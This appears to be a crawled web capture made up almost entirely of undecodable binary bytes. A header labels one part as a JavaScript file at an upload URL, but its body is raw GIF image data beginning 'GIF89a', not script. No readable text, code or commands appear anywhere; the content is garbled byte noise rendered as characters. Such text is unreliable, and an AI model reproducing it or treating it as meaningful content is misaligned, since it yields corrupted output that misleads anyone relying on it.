�Fవ��O8d�c�z�kT�f��f[��˝N���:ۘ��'﫷Ļ)��K|ЈI$N�m�ʿԋ�}�`[f^���l���O4�1���Ɏ�{�7�sE��	8B�ַ����n��{�׽;�����؟Ψ�V{ÐH�;�W�7Gښ}|�?�?A�Cd,�vyW�8+��ʣ�j�*��o�Jg"�ÃQz�d���"ƀ�j'�N���&�Ē:�I��|RZ�Wjn�uZ9���2�Ș�(�T���m��q�q(�ͦIRV4d��C�?6i�2��c�,�h���Ty�S�������@{$#~��xX���ʄp�����,ȷ�p1��|�ҷ˾�;l��;�VC/����	��R{̭I������v���|k�\�O�	ٌ�(�	��p�ɧ榜Ȝ�$����}K�ε�N�C��l��w�%��'�)�����^\�\�Np����'(�%�{������G�]4�i2�����	(��-	X*g�ܥ�;ёf�
mҊ���{,��kև����kByjCW��,�7卯jΒ�f�f'M�`����r���L�aP��)�6]{�����syk -�F5�_m�bM�J�f~}�,��q;�ǉ�:-R��"M�Z��yփ�a�f!؈A�K��x�dj��\�iՁv�;P�eײ�z=�e֗���|�=���;�tr��]O�*І��jR�����F��}ԛ�P��h��R�U�4��&�=Z������o�"� �i��׬����;}a��]���I�*KءMe�sݤ=��өM	�{}�Lk�ܘ�ޮ��C;mʲn��V��MT��_�=��]�ɽ��0Q۩����7�1���mp:уݰ��3͇$̬(-���"��L<���~�4N�DZ��?a�L�����1>�4��ޘ�\�1��.`Nj�8��9�D��w�^~�1r��w��$���v�w!��!EHV~�Y��t%�������3��'=B3.�Q��N�qQsj$n�K���95����Df���ye���,�����:���" 0��植�#����K魝�Vl��R��#3��Wg��Y��iqV!�������,��:Vׯ>ۅ<8�{�eX�࢞�Z��e�������r���]���L���w���FZ������1Y�� 9�i���G�}]�m�,X��Z2�1g�>ڪ��N��-63�c���֌���������-Q����Uρ�? p���/�K`+I���9������JIr����8�[6'�#M0)�kId..īθI��G�2��".���9\�zY���U=�Y��Z��C����#D��M̘$�Mﾜ��>��U��q�M��[���>�`����&���Y���LS��}E��UW�?�1�
�	�IW]/�ܚ��@?,<��,�M��Qo?�<߯���K�����tA�lŲg��7���zU�p@%�m���
���u���v��?�7>�خ���w+봿�!��Ϳ[��6�1 �oYBo|��D��{�_���X�,#��]�7���nQ���ҿ��o�ڟɻ���{�#���3s����_Z�����nZ�]�]����W�����/b�m�y^���_n�����!_���C���|%���G�ە>�/*���:��ӭ��T����FOB,��C�P��[Ѵ��|��I���I��P��ڔ2��$�j\c���#���Sg���!�ȋڔY�<����i�Ԁ�L�6�>S����0������}/O�˼�ǭ�����[��
�*.N����r�y�o�����o�4��7�?��ǐ��N��B�{�J�X�#�M]�X��=/S�?<	���m����O��h�R;k|b(���IVo����O󞶖[|���Q�Q��m-K~G�L)L:k���ܥ��<�O����0%�н��6�]�7��A��
����w��]��#��35�d��������	н�����oQ�-?�X���[��~� "{0���浾K��[?�0�����+�1�c1�X�o�����io�"+{���~]єe@�o��}�9�s�˘����h]��oq&���J�29N���ܒc<O�}3�y�oM���/Ș�+E�����-?q?q���<&���m$�%���fTQ��bʡ���#���m��j����|}cQ�c�
c>q'�4�1�+c#�3=��;��9����{G�����9�+˘������]���v�7歀g��
��
�0�}!���<#�1O���c|�Y}���.b�! �sGwd�����\k�J) ��-?ܭ�gx6zx�gx6�7q�� ��z��&~���s��^b 
r���n}���ٳk@wd���Bo�������m��hc���^��^x�gc���jU���2��CL��ezb r B�Р�����;S�4I�C�6b?�B���R4�LZ	  ?���^�gz��
��^x6�'�c�0��1H1֯�M�m7kz��!���/�]��;ShBK�k�������.E���
��g'�
�@� �pD�
��^x�
b.�D|��)`��;�T� .E� r��r�j����;Sʁ&�k[��ӳ����#�
��g�^� b � b�b@b�
Ʌgc.��0�� 1%��S�7�^r B B�	և��j�� f6!6�̂�� e����clu�g�^�Gb B`b r rPD ��^x�
�0q�V1X�����8�<��WB B�!����Kq]� &ʡ�\��ȯl��B��̿�^�%D@D � �!b D�
��
�1q�*@S���C�˃�^DPB�$�	�'BP�q���nI���] ] m�eg��v��[��
m2��
b�B r��	r�D ��
��
ލχD|ђW2��b���sx&D�1I�pB`}�Wm
�'�~�4�}�kl�VG[L��^��
�%�r����$�@b b0z���
�Mq	�0�P���C���W}� 1I��"�g}���� �I��^x.�lx����&��� �5(���	�0I!B D�
��
c.���J6r�~h�C\�w b@��4I�!6!ʁ�~�I��7q�ԗ�ǎ��m���
� D�B`��	��	�4I!b�
�5��}H�. t%����m��
�'���0I�4I+R�5����y�Dܿ��N��� lD r B`}�	�0I�4I��b� ��^��
��j����)��<�'r�1I�����OY�"�C���N��WkӸn[���� ,܅B��4I�4I!D�`��
H�. �F�%鉢����'r�1I�D�ևBPR�%�6q���א�Fl�?S�e���	��13I!D@��
�]1�"&�(T�]^0z�@��4I�qև���kFP1��	`R�	h#�o�g0�]��e�'����1��1�!���^����CP1X����~p.�����'D B���.�2I��'E\Mq1(����_Z9��3%�U7��1��13Ib ��^�]�:1��*��	pޣWr�1I��1�4Ir��#�Bq#�|䬝��7�M6!�wz��1��13I3I� ��g�}H1��-91�j粱	pޣWB�1I��1�2ItA���1x�+E�ږ�6}3���I�1��.3I�
��^�ר&��꒑#�*��[=z��`}�4I�2I�d}�����a������@B`}�4I/�1�1�13I��
�g޽01�L��%4����`}�4I��.B ȅX�S�>�����a�*>��1�f�.�0I1zx6q��*�������'5(�4I���ը��&'�`nᲵ�3��_7/�1�f�1�$B@��g�mS�121��=�9�^0zbP�B��!i�1��&w�� 8Í\��b�1o�f��1���gޝ S�,e+;����'D�q�L��I'���蒡�o�f�13I!D0z���c��ä�=��G5(� D�z�?�/�'_��.s�o�fo�1�$�@D0z���c���l�=87}�U5(bx��H���x�������D�	�1��.#D@��gޝ �=���z� ʤ����)앾m��"�1�qD�x6q	�0K���<[is���^b0z��x�ׯ��x}�x}�
�Ʌ0I�$� �x6q��mHGB !�
 � ,    � �  � �ȡ`�&$h�`� �:�(B��Al������G�����:X\�£��N�3 �Mf�Tn�B��K(�)3C�ѣD����� /#&�
1A��a�j�ʵ+�=4�:�! ���,�R�΍��H8p���ڮ���^�)�2��Rg�	%���I�1СH}E��-�6yr ���կ^�� �X�g�DX�N�Ā� !�Խ;��X����`���>�y�ĳ�A!G~�EqMC1��,�����om:m���
D�Z��g'K�'�x��+\e����& b�-�c����Q�HV�9�}��J	���x��W.u�f!D���^&Z�X	�ƅ��W��ǟp}= ,��S<�c�	%�tH�c��I�R���x^y�H��	�ݕ�gP�%^��2��Q�M;jW� ��?���2���$d�D�xw�JE��hyhq��!L�r`��~#ui#���LW`�f(g�s�Yu��<��d4��0@�N�	�gW�Q
��6�X*�z�R��*�q���5 K�4D|�֖���g����j܄˔��A��~�+z���¯����M&��p��=�,G�S�N]j�H\p�s�p;��L����N +������q�򪷥�
���j�{R���X܀7Ŝ�	wC��Cl�y�+����q�{�.�ه�A���ƍ�/�o��� ���4�sΩzC�9���Y�C`����q��F��	gM���y����h����z�ҦÝ��_v��*$�w�\��a6���nO����=����uP�}��|���'+�s�bG<v�'�������j_n+�T�m����1�y�����FRc�к��/.�׏猁�ۯS�
H%��������]VjL�x&���8Xca���Ǽ���0��n�;�u�N�����Xm�|�K߈�Ǿ���y���~��,��X���'�ށ#���s*��l��"A�į�t�0�A	(`�� ���7��J�dP!���!P�\+��86<	�9���D�r��{�_�D�Limf'��	���p��i(��h��㕙 =���(�	dD ������=�Q�|Z��xE,��q�㿀87��j�J�=V�Ʊ���)%�T�V62BNQ�gYǳ��}��%I�7 P��lR�'k���Hf
)�D 3��t�*�ȨВ����%�X_����QOD�P.E��<#9ΩFFr/a<��5��.a1�!�̧�u���]�en�@�YH�-S)i��̶�DV������YK�q �w� ?=05���/�{���NhB1���^C�y6Y	`��=m�����8�gGK�"��ѓ#��T$��A�A��9MW��f�|�$)yA�D�9�)�~��M�F�b	�fNv���Jk�2C%`�k�|#DI�R �Cī�Uk�U~O���?O֩@�Әe%�I�i�))-i
;�ć��UN��#�`핯�h�(үF�{Y�zЧFqr�pFE�5�*�H�x�o$UlV2QW�f_�ʋ3�68.ɔNʙ�֞�C�<�D[:=�#I�� �l��O���^����΀-VK�N�0�' ��#�k�ĽnOhP)B��B\C��8��X���M1�S/p/Z�����YSrP'E�f΍/�Z�̣"���[U�
��\\�Ϻ�w��r�h7��ߤ�0�`�iW���L�ksݚ���:ʁ�|g⁊'S�f��	��k݀+cW$�^4tl�/��j�(A���
�~��>��T<q��-��Ϥ��)���3~l�̩��a���qה�XSnX��`�" �F�"X@�9�	�8�hVX§i��E���W��CꚌ���3�N!��W.#� �_���r��LT���J��\�U��"�F6z[�CU�V��-�7[�ӱ�����<ҳ�3��u�l:�J��.�.��/eK��g��H͙Hl���!����jB.�y���=����ղ�2�.�s�x�tgPc~�E�)b�*��@*�Ց{W���z�l���R�aV��b�ķI���/�t��.7
�K]x��U�'�k0�P�g~y�/��pN���{	`�N���c4F#tS��l��B�OG�%���S��N_�u-[ȼ�x���y�� "+��{ޕ�e׭��T0�=�j�!ۧ�+������N�=M��{'v �����w���C������NN 
%����FQH�b���<S�;�ܠ���OB��u�w ��zX`�x��3phF!v��Y���W���U.���zu��_��J,?�7��8��B�/;A��
�0�d�p. �l�\�2]�ApgH�Q�Q}̷~	�<;dz�w}�fW�$���s%�)c�*#�אo�4�v�p� ��r�fp%�]wwn�Q��'� @�?��aI��w�o�0&z��	!w��R��Wt��k�炣Y��5XM����e��7�j(�@8%�	w�u�T�GݖvF�m%&7�G�0pYS~��y�����n��� �o�� �Ј��Z�i�ws4."�p�`vR�V|�w�.�y1�t3xh�%nd�n3S�烴���
���p�. �ٕ~W%1�}���f5h��f�b4�0[ҥN �Z�4�Ȋ�� ���(�ڧ���(�p�����$Dr�ThbCwn����7~kPd20d-�;�d|�8c�0�������y	�C�8d���f-�T̄v&Gd��#VL'��h����Ye�-��H�����X� P��� 9�.!�E�8�f9��8df��i�;�$Obr�y�zg������h�������� �H��>�l��2�D��=9��a��XQSǑ��u�� �����D������W� `�v9rv�8��P����x�(f$Hy��} ���W-����xl�o9����x�A�`3��qL{)w��@f���a��5|4�B�#�aT�wra�Z�y�')�pI�i�K�%��q��3�d���t3����3�	+Kb��9��V��ฆ�荺�2�؝��m%�R�L�ɕ�y�əT��$1'�՘]p NY�l�Q�����-0#�#�b�������ARȚ
z���t���X�ɔ�ɛ�����!*��C�J�~�&�l���`���vY��&�)�f���x�o��ri�I��P)�dy��cJ�ic��)w��'���eSآ�*1c1��:Z�X�*�����*!x0~��0PW���"�i8�I| '�hB�<I_%�=f��C�{�0�2�}�M��H�� ɣ:J��9 ߷?e�l��H|�M*X2KbW&:I�v]&h)�/ʧ��):�{��j����ɨ8��]hX"�qr�v�gv�A��o��l�)���?�B�}�6�"�y���(�Y�`���`���L`Z*'� ~�` �W75�� xfp:n�h��F���)��V!�����6�����O�A�@ir1H �H``Vh��Z��*��o�N�t��Y�J�\�����	��:����u�4��^mY�
<s
6����z�� ���:��3r������
X���@��z����S�G;{j���?K�{�]e�t�i��`���"�؄:;����ʱb�D; ���z��ꪷ����%�T"�#�*Fw#c@B�9i?g
�pc�S�lR�^�a�8�~Ye��r�"Y�7��q���Rj�<��/[�@��� +�Ka[�hfm0���e	��juw�`�^��ؚ%W�7;ٌ����+��XA4jDZ��(7�{�|@���g� o{���������A��z�y�y#=�%�gB���C뵜������p�6&Jm�{�L؁�k����	0��ۖ	$�;�����y�{�:8�������{����WǃD�����ʨ�ػ^�����ϥ�����K�8�ɨ�8<���Zuz/L������AeB4hh�(B�P�f�8��R�p+��c^AL�����
m�\ř�k%[��E\����S���!�дAX�O�v�
�@��i�ǙF'G>�o�;��[^k|4�(����qȿ��]Ừl��� �G#�3�ǩȧc"8r:6�ƠGs����r�o���h����_5ꔩ巙ܾ��@[�3�L���kUℤ�\^��q���J����n�P�$��J�:�.\�Ӑ��R14+�}���<� [�uh��̬����h�ֶk�n���L|a��N�RT"����\�B����̱��f<H�r�F첦�r�\Y��ğ|l���]��Ѩl��|�
]��\��@���%d����L�a_+�
�}f���U�ӕ�!��$���+��T �8Cќ�IB���J�����=s� {��e\\�g�z�FM�m�IlR���/<����܋����<�ӭ�[mj#==�{8k�t$�N��}�֝,�l=ʤ,��[^'��7	�[�ϓ���;a�r������ƪ"?����q-� |?]��gׅ����ʋ8���a ��Ĝmo������ƨ<Ыxڢ�؏=0?+E�S��݀f�Է[a�����|�n}sr��@�ڪ��+�ȍ��=�)�rax�E������}�dr������0��Cވ�8Ռ�me�b�tuF�eX!總�U�^W��������y�ҀP�� �G�ޤ[�7+n׾jݢ���ӎ��\��5p�]����ܠ��Y�z*O���i*��}�ȇ��-� d�^����xj�����#�㉝KW��=��y�.��ԙ�G��C�V+^�	xG�&��B���\n�_�$`��c�l�����	>�#m��n܄��K׏�����G�{:r}��h��[&h"�B��q7o-������=�1�|��<B�����X�=!|�z�ԂU�ɷ�~X���I���؁���^짞��lb ���OԖo��⥛㝭�I�˓�8$7h|��/;-?��|?��$�k���g+�u^_�>���xN�6�^.�)�g�@n�YŎ�v.g��c��H�&,aa�v�7n�d��\U?i��_^���e��Cٮ�" ��.���>��ʥ���m~W��u61	�~�����-�E��	�e�@��\6�_ڞ臎ׇ���J_'�;��)�{��N�����N���u#�\�]-FO�Lק�(�%����-�[/���S��>���&�K/�ê��^�+A oZ(�a�DU� E5Z��ʦℤF+�V\e����kO����L��5���A�-�����#�����"�/�GN>�p�ȑj���_R�o씿�/Q��J����f�i�"���߁d���(�Ɖ�������]��^��6��ϞQ����-ͅ/E���#� �����~]���������z����dhʦ�92���/ӳ����VH�o����P��מ�z=��7�zg�3��q���]m��5�����+��מ��o��7�I���ț�qX3�����Qh�Xc��?��������:��|ue��_��/�&���z�N=�Io����O�.��S��?���k���ü�����8��%}6XV���UĿ򸝬�N ߭����7���eo�3_����	�'����5�P�5�?3�?�PU{y휤�F�?���ߺ��C���v>+�ʫ�F�h���\FNo����nZ��i{�?s��<r��6�U���ɪ?����˴K=�e��U�4�u��j�{�����!����^0Kخ����ԃ�����~��W�.kґ���ȡ��`���.t��>-��j0��D8�K=���^������{��m��7�Õ�%��꡾
�8�{����i�����t�&�C=g�=���ϛץ���qG���ʡ� �ʡ�8)����_�PP�b������K׏�ԃ5<���ꭲ?:y���J�b�2����	pf�[���풬SZ?���\م�'��ö@�5����A�լ��mK7���>����[�HV!w.������M��^p ^���<�7�<tXt޺�d��iK8��e_�9���Z]����
)x�ɚ�Fώ���gr ���f
�NF>����l@�ׇ!��L�~��>�w����ا�p�p�V���)�p��e�sI��pǻ��~>+���,B{)���>����g7|���`��
��
��
p��p��X�q������s�u���
v,��3j����&����ב+H�L�~!bK8���x}Ҟǭ�^p ��h�F�p��� (���ަ�3��ȱ�`�r�Dp E��4=�8��D;�ho&b"�鄃m��G�qV�����p �h���hp�Z�d(��2�_�Y��s�ů��
vl�)
��7j�Y�NF��l+�h�;��"���΁w�(ҞՎ�p �p p ��h� �Z�]��)hz��#����Lb@r���&v�Y�[m��&~)��ļm|@�~!b��='���p p ��p ��p p �h��
�����qR���t��k7���D@r@��U�'
w�j~�{��Z���:�7!HL�ۢ�M����^�)�Z��p D��
� D � D �p p '筠� F+���j�@�j��swɮ@D�U�'�D@D���������h����l�O�"v#�cj0� ��v �D@b �gD�}D�
�p ��
Z�]V�����A��k<�y| �@D�U]%]�jrpǊ�j����.�C^ӿ�=8�L8��g�L�{ �&w�Ub`b�jb@D�
p ��
p��٥[��7,N���^b@��U �U�Ǚ���E a{�W����ՠ=�=��l?�;�č&�
w,�']e^�jb@p ��
p����q��`�-��e	����U^0]�/w�h�ʁR��mӬ�y���QNDO�������+]�}]�Ubp �h��
�''�)�pNG��'��<{�/]�]�/w��l�SG�w���,��z����N�m��P���
��
vlB�U^�U]%�w �h��
Z�]w.)hz)`Z�́��<g� ��U�/B�jr�bpǊf�G�3�H�:���s�j`�·kqTk��|�q �p D`�r r ]�U^�UAb�h��
�`Vq.)��o.������`�B�U�0]������f<)e7�Z�(��Լ�׿�`
�V��
���v,��U �U �� �pb��Z-�����쎍������D@b ]��/w��fɩ���خ��<���þ�˱��6�
�/D D�j]�U��r@D'�hp����q���.m�h��!���D B�U���B�jrp���h���%�����X�}�����}f#��
D@D �)]�U�� �jD�
'�
p�]���)�����mM��2{D B�U��]�jr@D��J�f�
�e�t��}³L����սOD�}]%]�J���jDpb� ��eR�	�x��H��e"v�U��B�j�&�G���\����h� ���ޏKD �&B�U?H�H�0]�
����e@�2�9��	ы��v,���/��&M�}���5ݫ�~.���%�4�����Y�g�C��U�d��B�pb� ��q�)��9��c��*���
�7V��Ab@Dpǋ���ի������!��8�h"v,B ]�U��J0]%pb��]V���{�ɀ��w4�ܔ^v,^�U��)�U������}Q:}S��<��}8DpB�U]�J� �UDp '�hڕ 7/j�95��e�W���@�'^�U�0B�U�w аhό����/x���&�&B�U]�J�dJ0!�p @������j�6)F��v � k]�"���h���!��0?�)�B-��j]�U����D@p �
p^�2�7�ؾ�9"�����D@�k��щ���(��
��U)���d�"A�p  ��
ч듮S�9��� r �)'����U?��&~�D k���� �jDpb���}r.��s��hx�"����]�U��j(vQ9Z���Е#�4�#B��d�H �j�G�hp����x�� ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.ralvhc.cn/upload/20260118/2f72c67d93f1372e30f23a7bfef80f70.js
body_size: 54595
content:
GIF89a� � �� ����������qO�tg��k�tZ�K3�{]����fW�1d��~���{�ٔ��]R�Ջ��~r�m
���w���m��á1�4X
��t��҄8{\�ۛs�ę� Z%�yJ4{$�3�U9�iSyt	f�T�TJ�<!k%�=)��I3�ޥ�w�9+�%���<+�{Z�	��y�k�&�+"j�zd�"�$�%�1i
H
zME�t3&�+����}Y�b�l��۲5!�M8�6*�������,���������]B�-#��Ú$����%	�wV�I)��w��݃�ꛜ*������9�"
��}�[<��Y�."�nd���yU|�����������gN�cA��������������ն������mV�ޢ������zI���th�Ȱ�ض�dJ�kK�C,��z[�hI�cK��r�ژ�Ԋf�tR�sX�[C�x\�XF�kI�[E�kW�D(��v�e��t�]/�uhҚ��^��g�-�T�㼶NC�iT�cF�3u
��r��{穆��m��l��w�ߋ�ʘ���׊縈��qږ<����dG��~ڽ��lR�eюs�w�UG�r�ŋ֨t�V9�Ȧ�kN��{���ԩ�ב��^����<2�tRկ�фX����sU�2%�cC�}f�VJ�S4�'�H5�J,�90��{����M1�;$�X8�4#�C$�F8�S<�S3�|b�4)�5"�J5�:*�E)�N<�UK�:&�kS�K6�[=�$!�NETSCAPE2.0   !�2 � ,    � � �8H
TU��X
Z%[��\dd��fi
i��jj��k%k��m
o��r��st	t3&w��xyyJ4zME{{{${ڸ��������$�+"��"� ���ҏ��8-�I3�TJ����iS�	��-"�ᨖ"��'����%
�#�4'�
�+�ne����%�1��1�%�,�&�4��ѥ9(�9+����+�9�U8�F7���:�.�3�<!�F+�1�5"�VG����B%�kS�3�A&�SI�1�6!�;$��ʹE)�J,��s�uh�`:��~����=)�H6�WI�fW�I.����C,�L1�R4�X9�F1�S7�K3�\<�]R�U9�bA�YF�������M8�fW�uT�M7�dC�hG�vi�R;�lIϕ����Ћs�lL�qNӄY����[D֪r׬��jT�vg�fL�xU����tS۱�����ę����{Z�~r�mT�^�������������wY礈�e��r�zd�w�w�tZ�f����qU�b�l�u�ǐ��r��ȭ�����m�|b��t��y�k��m��p��~�҄�Ջ�ב�ٔ����}f��x����ۛ�ݢ���ޥ��h�ى��������x�ȷ�����v���������]����s��{��������������r�ֻ��������������������������������~��p������������������v������������������      � �	H�`�o�T���u�ItGQ�>~�i�ȱ�Ǐ C��h�bą(����R�˗0��I�&Ô7�<i�bFu#�J�c�tw�\�2��h2kJ�0� 8��+�F�P!���%Қh��G��a�{��]V��&ۋ��_o���<���{�[W��7["�m�v-Z�e����3^$��r�M���x^��l��j+��+��㻟�=���aĉ3�Y�d6d���Zsk��;�~iz`U4��j>�5��ʛH�O۶#܋u>�xq�⑇A������o��fi�qbAv�݇��$�%'_|��Ǆ���,���{�A�ejէ ��g�~\Y��5)4	�'�8"�!���JHa#�Y�L��h\�F�h�"�8#��5�d��V�i/��$L���AD���c�>�x�'��y^"~)&pzx#�\j�e�W�ɕ�TZ��v֩_��šf�)$����.fNs�*�2�&u��&�rꐜ���`������ڀ��Y*�$��
j�B�����HI��F�M0��2\$�ڡ馝��鬲��쨰���W*Be�7ء8m��v�l�W�{+���kɮ�R�菀�����J,"�"��P(Q�����	 C+����_�T}��g2r�l�F�/���y`J/���ʮF��o��Ϋ��2�J���l瓵X�B���g�ÜC�Ex��_X�Ʀ��1��"��F!�l��%�,I�F�D�A���>�,�^،P������k��Y���D�T
��E-5����r<��|��Ul���G̶ڌ���h7+�3����v�n����N�6'�������S֌
��������?3���;ޝ�ekbڸ_N��s������,��3�O+I:�)~�c�ߗ�{օ?|�������e�.}��~Y���_�?|�c�o����T7��/N7�;��`x��z����G�#|/|����f� ��s�!8���s��N��&�(�3h�*0vYh�3'?\n�1sM��#�ᐃ����>�@K�b�;
��0�#��`(�1�8|����0�B���4���/���C��`0%j.��hE��Y�a4�E��_c��XF3Fd�k|�����9�sW��K��+�M��L�&=8Hr�JI
"�ҎP�L���^��Ƒ��M��#y8�q{�<�+�JQ�2d��b*U	IZ�RD��D~g�Vs��$b�tI���ORܸ� 	(�`�2��|&+�9#X�o�Τ�-oIȥ1m�ڌ����s�44&9�	��z����L'>�)Mw������6�VO{��8�� svQ��$(.OfPnZ3��^7�P�FT�XL�$��LK���FװN���7�	:���@]�NqzS�ҔM'J):0���]g��@�?,�Xń(D�x
�([�*V�JV9����\%Ss��KB����Z�j���sHHV����7�CI����R`mu�a�)Սf+�k]7�S���|��X�z��n'��a���҇��j\w�Ȗ�BɅH-ۑR��C�ȭ'6��!�%�D��n�Դ;K--��֖a
���GiˑMtb����s'��F�S��-��QZ�����=�\�~�֚���<-��2�VpI�k>E�G~��I�Un-��I�����iu!���6�BDd��������+�L2Wn�6�S7p��4�	6L��mh�Y\;%6�����Q�0�&.�S<_�x.ZӺ��׿�4o�u�^B���A�ƐU\M� �0^2�1��nXZ�-3cA;.�w�>&q��̆:s9]^�r��<c2g�7N��Y`+3 ΀�s5��`;��\���c,����n)��L�BO����+��Ds�wnl�CK`��x���J�ӝ�4�=�E�uF��Y�jX�Av��t��l�3_�ֹ��!jg9�ؔg�!M�W+���^6���\4�BK6�ڌ�OW���:�S��a���Fv��=��:����"�?�]�������H��{3 ���p���8�1-޴ߝ�Nx�����y��nC�b���7��h�_���f7�}��{��v�S݈�S��(�]aW�i[��1�y�9>�x�<��� ���LY8�:���s�{�D�����45�Q���^u��[�[�z5�����5���ž��[���F���(�{�A:���ZG��^�������ۼi%�(������n;�)^�ǻ��xWg�"�t��}�7�|�I�y׷]�o|�YBw�G^x�z�}y��^�=�=�o�ѓ~�F�4��w�{���y�pjغ������ϩЋ~�'�ѧO��S>Sz���=&����u&� �~��\���~�~�Wy�}�f|��Ba�~����{�gz�wZ/�z�z�p��g_�X�l���+��j����g}��|��|�d��p(k\h��z!hp$u�瀙0	Kl-�� �3H�2�{u�9��;�t �B�����p,��������7tPhf�{�7Nx�d(Y(�C(jE8{�����qx{h6�g�TX��W�e)��+N�?	����4R��z��B~�'��{s7��G��(v��&krs	�m���X�g���w�O���$���;��悈f�[����
��&����؊�����ok8���~������P��舕"��x��H�����'�lH���(������q
����ȋ�H����b,� ��8������'���A�`�1	�(�������h��苹 [��+�{���h��2�[���x��8��P>i�$Y���	(��('7�� ������Ȑ�
���� ��(�`����3�^ٍ������E�^�CI�0y����5Ɏ�����>i������y�t���	�NY��ro�(H�(���Ui�_8���i,_	�Er���U�9����ـ�Gז�0����&��y��I�)Ǘ�
}�����:eZ��ɓ=9���%��"�	����6�>���0	0c�!)z��薦x���}�`Y$�r*�*)�*��Q���a�������-!�w� ��H����DA�h�}Y:����|�y����ɔ�����)0��#��i�ڞ���� ��u����S�y���\���-3��iX�IY��l�in�,1��c)Y�.�塚�Ȏ�y����O��B��(�{@#���ȏhƟ9i�9��"�(��)�,J��������,y�:P��	�}Ҳ��i�љ�2@Yϩ	j��I
ʤ�آ.ڎ��2ʓ?AY�(4�I���rj':�1 ��c�64����H�/�z���)�Y?��p*)�	�-��j�)4h��$����!c���ɉA��/s��	1!�R���
��z丢�p� a������X���zA�x��5� ����l3��B�@p�P ����)�S
V�J��	��9���a`���fڮe��+���inQP��z��J֊�����:��y�J�������ӯ5*���fJy�8`�h@�hʰ���������#�vp�up�
� r*r۹��*K��K��j�h�y��9��^�m� T��cy#���y�֚z-��/��j��׊��
��Ŧ���?[���	\�&��y�< ���8ҴFIH������z��s�q��[�&]+����G��i��g��)�ɪ�v;C����^S�T 	��Z{��{�������I��I�]�	��/���ܹ�l(�21��b��Y��{�������;�pJY���Ɖ���%�IDb$^��m˸�t������?�%�[������\{�'t���6� :��9����_D\M���zk9��41�ɘXʝǒ���f���K�|{��	�Fq�A����r�	�f������᣷��>�6犤�p+Z�$'���5� �Tp	*t�[���GG�Zz;�^�K�,��Ȥ���K#�����ʭ�K��e�@ ����{Q\�ٚҚ��؛� ���@���;����]�c{���9��Q8�O�T��g�����/oP�y+���a��@��b���j���u��)�nK�9�����P�����*��@Ȩ��7��n��{小ܸ<�#Z���yl�F��}���r:iƂ;����C�Ȭ���<3�X#I����/h�Წ�&�|�ꌋ��F���J��:�5�Re���켨ž�7y�،����m�b��\����J'��ȥ8��|)�|�����'s��ڡ��i9X��R��,oz/��/�2��аX̨w���Дئ���|Y���x�����q}���A�E�Z�@��������:ʍwʨ��v���FH��L=�<���x�B����Ц�p��|u��^V���䈑,��嬁�����]��n]�&�65�S��^�jS9��\��o�֣�Og4	t}��c#	J{��l����\Mw��Fg$B�P��́x���0	�a٢�ؾ�׎��z�H�Mٕ}��Đ٫k�U�ii��ۣMڌm:����ج�گ�B�ٚ]�*AԀ�;��ܻ�ۢd����=ܮ]���F��
��mX
�;�-�]��-ݍ�����M�ڽ��M�a����]�M��m��������]�������=���mkӱ����]�M���N���������R����$��=��]�~����~�	��0� �1�%�ߜ��㻽�=N��D�*��j$���/��2N��p�8���"T%�1�)	J؉����H��J�L�N.B��R��?NCR��[.�:���(l�b>�d��gN㺰B��%.	e޶�$翭��0=<�y��z~�|��.��1��i����W卛��}V#��<�,n�e������������N�a����q��{�ݬn�����k.��M�]c��3�DοԔW�<o� ��ו��N�>��������<�����vI@־<���r����Nؒp����j��-�-��]R �� �<���n���ם�_�3�	�N�� ���R��ߞ���0 �/�bu\�hЦ�P�8� ���1����"�*���t����lC�p��q$էrJ�%#���	1� f�P�  \�-��M^���!�,o��/#U��^
_5+���Țl(P/��Uo��;�����S����b��L�����Z�B���P_i�����8�:����zOZ���C��*���	�1��#㈱E1	la}�C���u�����,I��6@����^���"���N���Q�Wo��kq1K}��|~���5��>Z������4��㈥<�C�!m� ���#��5���ۮ�y��Y�����J1��ǣo)�@���
�y�xeO锭ς>��]/�g��Z��ʓ������ [��r!j����]��3*΍�w��Z��%��<[��*�����)���W��m��������ܯ�W>#��<^�#�/�~��ͪ[����g(��������ܯ�W>#&��\(�/����X)L?K�5X���>$�ܘ~���� ��Z��\(�,!�<����#��i��Ñ]��y ���~�3���ܟ�%k��"̫(�^Z���
�.�o�)?�J"��Z�3������$�>#k�����?!9L���
�\�Ap�T� %���}�p��$ �� A ����NB�3��� y.��1!A�����1�I/��V�)��!�;p��;� 3p���A@��@���NB�L��� ��1!<�������eo^� i�V�aq�>N     p�\w?�*A]��?U����ak��"����R�a&�/��Q���J�ڸpO���5��	a� ���cQ�}���\���A&��sZe_��!(	���i%���?�"D]��?U����k���!̚�(���[e�-P#Z2	���L	%�w����*� �$��}/�>�<�n�LߙhR!��{��)Y'/0	�J�}V����/�"d�`�&~�����iӔ�.��g.B-�� o�'��._��~���-G�&z~����5�ꗎ�	n� �� o���.ܔ엎�_T�� �'��./�����]�b ���.ܔ엾�
Q-�D&~�����M��~����Q7c�������"�۔��.�7Q !�2 � ,    � � �S[%j��kkst	t%t��uuv-$xyG5z{	||
|����
�������$�*#��
������������80��/���UK����"�H8����,#�'�gX�5(������!�!��!��$��إ2�)�Q/�&�6&�<3����,"�WJ�*�E;�,�2�L1�kS�UL���-�3�tg�.!�4!�;$�MB�7(�<�>1��o�C(��Y����:&�G8�eW�����ӺWJ�=)�C,�>.�B.�E1�E#�K3�[L�]R�G7�T;�rJ�xW����PC�VD�bN�eX���K6�]L�uf�M9�T;�qK�������nKϋm�N<�O,�R>�qf����[B�qNә��UA�bL�lL�[=�tQ֭��aF�hWןh�\I�pO�vgص�������نv�\E�jN�sR�yY�dK�yV�lR�_K�dM�iL�lR�sU�|[�tZ�]�jV�}q�xg����w�qU�h�w閆鮑�lU��x�{]�tZ�b�}b����u�rO����t\�l��|b�e�j�Ǘ��m����xX��s�zf��j�����u�˫��z�Շ��g�Ղ�}e�������m��w�������������k��{����י�ڋ����������ɷ�ӹ������������s��t��{��{����ޒ�������������������������w������������������������������         � �	H��>~�*\Ȱ�Ç#J�H���|�2ҋ���Ǐ3&�H��ɓ(b�F�^��9�Is�ȃy5r��$@���C��)ZHu]S��[���Z�d�iӫ۸e]ʵYׯ[�buz��ԩU�*-�
�GE�l	�S�]*�p���_q5C��r����t��Y�hR�aǪ�
��巪g����ׯW�NfUy3QƉ�^��B�,��M���6Er���5^�?�I��q��l;�;����ˏ#wk�1j�t����;��\���v�%�h'�GX��7���q��zu�����>������~�iGfНw@@ɌGL���^{]�HQ��g�i!~xZ~f�����_���' �G�]�
.ؠ�$�6�	V�;^� �:l�!��]�P�"�%&�Q�Xf��ZV�ɗOF9�!W�ء�4�x$�c��t�
